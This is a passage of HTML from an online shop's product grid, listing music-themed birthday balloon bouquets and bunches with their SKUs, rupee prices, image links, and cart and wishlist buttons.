	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304840-music-theme-latex-balloon-bunch" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT00005.jpg" alt="Music Theme Latex Balloon Bunch">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT00005</div>
												<div class="product-card__name">
													<a href="2304840-music-theme-latex-balloon-bunch" title="Music Theme Latex Balloon Bunch">Music Theme Latex Balloon Bunch</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304840')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304841-17th-birthday-music-theme-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT00006.jpg" alt="17th Birthday Music Theme Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT00006</div>
												<div class="product-card__name">
													<a href="2304841-17th-birthday-music-theme-balloon-bouquet" title="17th Birthday Music Theme Balloon Bouquet">17th Birthday Music Theme Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,999</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304841')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304842-6th-birthday-musical-guitar-cluster-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT00007.jpg" alt="6th Birthday Musical Guitar Cluster Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT00007</div>
												<div class="product-card__name">
													<a href="2304842-6th-birthday-musical-guitar-cluster-balloon-bouquet" title="6th Birthday Musical Guitar Cluster Balloon Bouquet">6th Birthday Musical Guitar Cluster Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304842')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304843-18th-birthday-musical-theme-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT00008.jpg" alt="18th Birthday Musical Theme Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT00008</div>
												<div class="product-card__name">
													<a href="2304843-18th-birthday-musical-theme-balloon-bouquet" title="18th Birthday Musical Theme Balloon Bouquet">18th Birthday Musical Theme Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹4,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304843')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304844-musical-theme-smily-and-flower-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT00009.jpg" alt="Musical Theme Smily And Flower Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT00009</div>
												<div class="product-card__name">
													<a href="2304844-musical-theme-smily-and-flower-balloon-bouquet" title="Musical Theme Smily And Flower Balloon Bouquet">Musical Theme Smily And Flower Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304844')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304845-musical-theme-game-on-hbd-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000010.jpg" alt="Musical Theme "GAME ON" HBD Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000010</div>
												<div class="product-card__name">
													<a href="2304845-musical-theme-game-on-hbd-balloon-bouquet" title="Musical Theme "GAME ON" HBD Balloon Bouquet">Musical Theme "GAME ON" HBD Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,399</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304845')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304846-musical-theme-internet-famous-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000011.jpg" alt="Musical Theme Internet Famous Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000011</div>
												<div class="product-card__name">
													<a href="2304846-musical-theme-internet-famous-balloon-bouquet" title="Musical Theme Internet Famous Balloon Bouquet">Musical Theme Internet Famous Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,699</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304846')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304847-30th-birthday-musical-theme-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000012.jpg" alt="30th Birthday Musical Theme Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000012</div>
												<div class="product-card__name">
													<a href="2304847-30th-birthday-musical-theme-balloon-bouquet" title="30th Birthday Musical Theme Balloon Bouquet">30th Birthday Musical Theme Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹6,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304847')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304848-musical-theme-personalized-cluster-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000013.jpg" alt="Musical Theme Personalized Cluster Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000013</div>
												<div class="product-card__name">
													<a href="2304848-musical-theme-personalized-cluster-balloon-bouquet" title="Musical Theme Personalized Cluster Balloon Bouquet">Musical Theme Personalized Cluster Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,999</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304848')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304849-6th-birthday-muscial-theme-radio-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000014.jpg" alt="6th Birthday Muscial Theme Radio Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000014</div>
												<div class="product-card__name">
													<a href="2304849-6th-birthday-muscial-theme-radio-balloon-bouquet" title="6th Birthday Muscial Theme Radio Balloon Bouquet">6th Birthday Muscial Theme Radio Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹5,999</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304849')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304850-musical-theme-balloon-bunch" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000015.jpg" alt="Musical Theme Balloon Bunch">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000015</div>
												<div class="product-card__name">
													<a href="2304850-musical-theme-balloon-bunch" title="Musical Theme Balloon Bunch">Musical Theme Balloon Bunch</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,999</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304850')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304851-musical-theme-disco-ball-balloon-bouquet" class="image__body">
